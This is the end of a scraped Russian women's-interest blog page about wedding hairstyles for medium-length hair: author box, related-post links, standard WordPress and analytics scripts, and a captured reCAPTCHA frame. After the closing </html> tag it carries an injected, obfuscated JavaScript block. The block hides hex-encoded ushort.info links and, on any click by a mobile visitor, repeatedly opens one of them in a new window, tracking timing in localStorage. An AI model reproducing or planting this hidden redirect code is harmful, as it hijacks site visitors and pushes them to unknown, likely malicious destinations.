\u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u043d\u0430 \u043a\u0430\u0440\u0435 \u0441\u0440\u0435\u0434\u043d\u0435\u0439 \u0434\u043b\u0438\u043d\u044b, \u0444\u043e\u0442\u043e\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438, \u0444\u043e\u0442\u043e\u041c\u043e\u0434\u043d\u044b\u0435 \u0441\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438, \u0444\u043e\u0442\u043e\u0421\u0432\u0430\u0434\u0435\u0431\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0435\u0441\u043a\u0438 \u0441 \u0440\u0430\u0441\u043f\u0443\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u0432\u043e\u043b\u043e\u0441\u0430\u043c\u0438, \u0444\u043e\u0442\u043e","image":{"@type":"ImageObject","url":"https:\/\/vivalady.info\/wp-content\/uploads\/2023\/03\/e0cb31eef020d2a73d0e22ad11006b4f.jpg","width":696,"height":150}}</script> </article><section id="author-box"><div class="block-head"><h3>Автор:  Мила Левчук</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="author-bio"><div class="author-avatar"> <img alt='' src='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=90&#038;r=g' srcset='https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=180&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="author-description"> Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.</div><div class="author-social flat-social"></div><div class="clear"></div></div></div></section><section id="related_posts"><div class="block-head"><h3>Похожие статьи</h3><div class="stripe-line"></div></div><div class="post-listing"><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/758eecce2eec26fa39662c8d285777ea-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/osobennosti-gruzovika-daf-cf-85/" rel="bookmark">Особенности грузовика DAF CF 85</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>30.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/2223f3eaa4df4eb3617c4497d9380ced-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/motocikl-irbis-nirvana-150-idealnoe-sochetanie-stilya-i-moshhnosti/" rel="bookmark">Мотоцикл Irbis Nirvana 150: идеальное сочетание стиля и мощности</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="related-item"><div class="post-thumbnail"> <a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/"> <img width="310" height="165" src="https://vivalady.info/wp-content/uploads/2024/04/480-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" /> <span class="fa overlay-icon"></span> </a></div><h3><a href="https://vivalady.info/stati/forsage-cometa-50-vsyo-chto-nuzhno-znat-ob-etom-motocikle/" rel="bookmark">FORSAGE COMETA 50: Всё, что нужно знать об этом мотоцикле</a></h3><p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>20.04.2024</span></p></div><div class="clear"></div></div></section><div id="comments"><div class="clear"></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stati/svadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://vivalady.info/wp-login.php?redirect_to=https%3A%2F%2Fvivalady.info%2Fstati%2Fsvadebnye-pricheski-na-srednie-volosy-samye-krasivye-samye-luchshie%2F">авторизоваться</a>.</p></div></div></div><aside id="sidebar"><div class="theiaStickySidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-top"><h4></h4><div class="stripe-line"></div></div><div class="widget-container"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-3c"></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright"></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div class="alignleft"></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="В начало"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1419530273929538"
     crossorigin="anonymous"></script> <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24016000 = new Ya.Metrika({
                    id:24016000,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/24016000" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="reading-position-indicator"></div><script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/vivalady.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script> <script type="text/javascript" id="tie-scripts-js-extra">var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"light","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
//# sourceURL=tie-scripts-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/validation.js" id="tie-validation-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha = {
    "sitekey": "6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before</script> <script type="text/javascript" src="https://vivalady.info/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vivalady.info/wp-includes/js/wp-emoji-release.min.js"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vivalady.info/wp-includes/js/wp-emoji-loader.min.js</script> </body></html> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld_yMAoAAAAAFBE1rI2APm-qgZRjsB43fpI1d7Y&co=aHR0cHM6Ly92aXZhbGFkeS5pbmZvOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jy0vwyxu0ohf
body_size: 48673
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
